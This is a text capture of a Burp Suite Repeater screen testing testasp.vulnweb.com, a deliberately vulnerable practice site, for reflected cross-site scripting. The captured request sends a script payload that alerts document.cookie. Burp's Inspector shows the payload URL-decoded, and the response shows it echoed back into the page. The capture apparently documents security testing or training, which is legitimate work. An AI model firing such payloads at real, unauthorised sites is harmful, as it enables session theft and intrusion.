 burp-StartBurp
acuforum search...
Thunar
02:05 PM
24%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://testasp.vulnweb.com
Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=%3C%2Fscript%3E%3Cscript+%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%3C%2Fscript%3E%3Cscript+%3Ealert%28document.cookie%29%3C%2Fscript%3E
9 Cookie: ASPSESSIONIDSSRDQDSR=AFDJOODCACCEDPKEGJGKNHFG
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
16
17 ext/html; charset=iso-8859-1">
18 <!-- InstanceEndEditable -->
19 ype="text/css">
20
21
22 g="10" cellspacing="0">
23
24
<img src="Images/logo.gif" width="306" height="38" border="0" alt="Acunetix website security">
25 lor="#008F00" class="disclaimer">
ref="https://www.acunetix.com/vulnerability-scanner/">Acunetix Web Vulnerability Scanner</a>
26
27
28
about.html" class="menu">about</a>
nu">forums</a>
u">search</a>
29 earch%2Easp%3FtfSearch%3D%253C%252Fscript%253E%253Cscript%2B%253Ealert%2528document%2Ecookie%2529%253C%252Fscript%253E" class="men
%2FSearch%2Easp%3FtfSearch%3D%253C%252Fscript%253E%253Cscript%2B%253Ealert%2528document%2Ecookie%2529%253C%252Fscript%253E" class=
30 m/vulnerability-scanner/sql-injection/" class="menu">SQL scanner</a>
om/websitesecurity/sql-injection/" class="menu">SQL vuln help</a>
31
32
33
34
nContentLeft" -->
35 action="">
36
37 t" class="search">
38 it" value="search posts">
39
40
41
llpadding="5" bgcolor="#E5E5E5">
42
43
44
45
46
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
earch%2Easp%3FtfSearch%3D%253C%252
Fscript%253E%253Cscript%2B%253Eale
rt%2528document%2Ecookie%2529%253C
%252Fscript%253E" class="me
DECODED FROM: URL encoding
earch.asp?tfSearch=%3C%2Fscript%3E
%3Cscript+%3Ealert%28document.cook
ie%29%3C%2Fscript%3E" class="me
DECODED FROM: URL encoding
earch.asp?tfSearch=</script><scrip
t >alert(document.cookie)</script>
" class="me
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
3,383 bytes | 160 millis